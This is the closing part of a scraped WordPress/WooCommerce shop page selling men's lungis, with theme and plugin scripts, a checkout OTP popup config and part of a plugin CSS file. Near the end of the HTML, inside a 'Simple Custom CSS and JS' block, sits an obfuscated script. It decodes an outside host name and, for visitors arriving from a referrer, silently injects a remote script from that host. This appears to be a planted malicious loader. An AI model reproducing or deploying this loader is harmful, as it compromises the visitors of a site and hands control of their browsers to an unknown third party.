						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-2047-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1769161357' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='oew-testimonial-carousel-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='oew-info-box-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/info-box/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oew-countdown-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/countdown/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.7" id="mootpalphanumeric-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"adeba3e6ed","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"197ff78d1f","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.4" id="ow-sidr-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.4" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.4" id="oceanwp-overlay-search-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.4" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"adeba3e6ed","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"197ff78d1f","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"cod":"cod"},"selectivePaymentEnabled":"1","popupEnabled":"1","popupHtml":"\u003Cdiv id=\"popup_wc_mo\" style=\"display:none\"\u003E\u003Chtml\u003E\u003Chead\u003E\u003Cmeta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\u003E\u003Cmeta name=\"viewport\" content=\"width=device-width,initial-scale=1\"\u003E\u003Clink rel=\"stylesheet\" type=\"text/css\" href=\"https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_customer_validation_style.css?version=5.4.7\"\u003E\u003C/head\u003E\u003Cbody\u003E\u003Cdiv class=\"mo-modal-backdrop\"\u003E\u003Cdiv class=\"mo_customer_validation-modal\" tabindex=\"-1\" role=\"dialog\" id=\"mo_site_otp_form\"\u003E\u003Cdiv class=\"mo_customer_validation-modal-backdrop\"\u003E\u003C/div\u003E\u003Cdiv class=\"mo_customer_validation-modal-dialog mo_customer_validation-modal-md\"\u003E\u003Cdiv class=\"login mo_customer_validation-modal-content\"\u003E\u003Cdiv class=\"mo_customer_validation-modal-header\"\u003EValidate OTP (One Time Passcode)\u003Ca class=\"close\" href=\"#\"\u003EX\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"mo_customer_validation-modal-body center\"\u003E\u003Cdiv\u003E\u003Cdiv id=\"mo_message_wc_pop_up\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbr\u003E\u003Cdiv class=\"mo_customer_validation-login-container\"\u003E\u003Cform id=\"mo_validate_form\" name=\"f\" method=\"post\" action=\"\"\u003E\u003Cinput type=\"text\" name=\"mo_otp_token\" class=\"mo_customer_validation-textbox\"\u003E\u003Cbr\u003E\u003Cinput type=\"submit\" name=\"miniorange_otp_token_submit\" id=\"miniorange_otp_token_submit\" class=\"miniorange_otp_token_submit\" value=\"Validate OTP\"\u003E \u003Cinput type=\"hidden\" name=\"otp_type\" value=\"phone\"\u003E\r\n                 \u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\"\u003E\r\n                 \u003Cinput type=\"hidden\" name=\"option\" value=\"miniorange-validate-otp-form\" /\u003E\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"3fd490badc\" /\u003E\u003Ca\u003EResend OTP\u003C/a\u003E\u003C/form\u003E\u003Cdiv id=\"mo_message\" hidden style=\"background-color:#f7f6f7;padding:1em 2em 1em 1.5em;color:#000\"\u003E\u003Cdiv style='text-align:center'\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cform name=\"f\" method=\"post\" id=\"validation_goBack_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"validation_goBack\" name=\"option\" value=\"validation_goBack\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"3fd490badc\" /\u003E\r\n\t\t\t\t\t\t\t\t\u003C/form\u003E\r\n\t\t\t\t\t\t\t\t\u003Cform name=\"f\" method=\"post\" id=\"verification_resend_otp_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"3fd490badc\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"verification_resend_otp\" name=\"option\" value=\"verification_resend_otp\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput name=\"otp_type\" value=\"phone\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\" /\u003E \r\n\t\t\t\t\t\t\t\t\u003C/form\u003E\r\n\t\t\t\t\t\t\t\t\u003Cform name=\"f\" method=\"post\" id=\"goBack_choice_otp_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"verification_resend_otp\" name=\"option\" value=\"verification_resend_otp_both\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"3fd490badc\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\" /\u003E\u003C/form\u003E\u003C/body\u003E\u003C/html\u003E\u003C/div\u003E","sendUrl":"https://www.mrlungi.com/?option=miniorange-woocommerce-checkout","isLoggedIn":"","otpType":"phone","otp_length_mo":"5","siteURL":"https://www.mrlungi.com/?option=miniorange_wc_otp_validation","nonce":"6d731a752a"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.js?version=5.4.7&amp;ver=5.4.7" id="wccheckout-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.min.js?ver=4.4.4" id="jquery-ui-timepicker-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=4.4.4" id="select2-js-js"></script>
<script id="epofw-front-js-js-extra">
var epofw_front_var = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","current_post_id":"1546","product_price":"199","currency":"\u20b9","position":"left","decimal_separator":".","thousand_separator":",","decimals":"2","timepicker_select_validation":"Please select a valid time.","timepicker_change_validation":"Please enter a valid time.","datepicker_select_validation":"Please select a valid date.","datepicker_change_validation":"Please enter a valid date.","colorpicker_select_validation":"Please select a valid color code.","colorpicker_change_validation":"Please enter a valid color code.","switch_on_text":"On","switch_off_text":"Off","step":"step","steps":"steps","is_archive":"1","remove_uploaded_images_ajax":"ea7054c639","uploaded_images_ajax":"c75a291a66","configure_text":"Click to configure options","options_configured_text_singular":"%s option configured","options_configured_text_plural":"%s options configured"};
//# sourceURL=epofw-front-js-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.min.js?ver=4.4.4" id="epofw-front-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.4" id="oceanwp-woo-hover-style-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/js/woo-popup.min.js" id="owp-js-script-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u20b9","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
//# sourceURL=cuw_template-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.2" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","ajax_nonce":"fac6e40e6c","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
//# sourceURL=cuw_frontend-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.2" id="cuw_frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mrlungi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mrlungi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0ecb333f0c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Stylish Stripes Lungis for Men - Mr.Lungi","excerpt":"<h1 style=\"text-align: center\" align=\"justify\"><strong>Stylish Men&#8217;s Stripes Lungis\u00a0<\/strong><\/h1>\n<p>Buy High Quality Stripes Lungis for men at affordable price. Pricing starts at 180 Rs. \u272f 100% Cotton \u272f Non-Stitched \u272f Free Shipping \u272f Cash on Delivery \u272f 5 day return policy.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/shortcodes/js/shortcode.min.js?ver=1" id="owp-free-shipping-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mrlungi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mrlungi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5232e1b0b703223ddf235af73ee8ce3d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5
body_size: 2240
content:
/* OTP Spam Preventer Admin Styles */
/* Professional spacing and layout */

/* Main Container */
.mo-osp-container {
    max-width: 1200px;
    margin: 0 auto;
}

/* Using plugin's existing mo-header classes - no custom header CSS needed */

/* SVG Icon Styles */
.mo-osp-header-icon {
    margin-right: 8px;
    color: rgb(51 65 85);
    vertical-align: middle;
}

.mo-osp-section-icon {
    margin-right: 8px;
    color: rgb(51 65 85);
    vertical-align: middle;
}

.mo-osp-subsection-icon {
    margin-right: 6px;
    color: rgb(51 65 85);
    vertical-align: middle;
}

.mo-osp-field-icon {
    margin-right: 6px;
    color: rgb(100 116 139);
    vertical-align: middle;
}

/* Icon alignment in titles and labels */
.mo-osp-section-title,
.mo-osp-subsection-title {
    display: flex;
    align-items: center;
}

.mo-input-label {
    display: flex !important;
    align-items: center;
}

/* Card Layout */
.mo-osp-card {
    background: rgb(255 255 255);
    border: 1px solid rgb(226 232 240);
    border-radius: 8px;
    margin-bottom: 24px;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin: 10px 20px;
}

.mo-osp-card:last-child {
    margin-bottom: 32px; /* Add bottom margin to advanced settings card */
}

/* Card Header */
.mo-osp-card-header {
    padding: 24px 24px 16px 24px;
    border-bottom: 1px solid rgb(241 245 249);
}

.mo-osp-section-title {
    font-size: 18px;
    font-weight: 600;
    color: rgb(51 65 85);
    margin: 0 0 8px 0;
    line-height: 1.4;
}

.mo-osp-section-desc {
    font-size: 14px;
    color: rgb(100 116 139);
    margin: 0;
    line-height: 1.5;
}

/* Card Body */
.mo-osp-card-body {
    padding: 20px 24px 24px 24px;
}

/* Fields Grid */
.mo-osp-fields-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 24px;
}

@media (min-width: 768px) {
    .mo-osp-fields-grid {
        grid-template-columns: 1fr 1fr;
        gap: 32px 24px;
    }
}

/* Field Groups */
.mo-osp-field-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.mo-osp-field-full {
    grid-column: 1 / -1;
}

.mo-osp-field-desc {
    font-size: 13px;
    color: rgb(100 116 139);
    margin: 0;
    line-height: 1.4;
}

/* Toggle Button */
.mo-osp-toggle-btn {
    width: 100%;
    padding: 20px 24px;
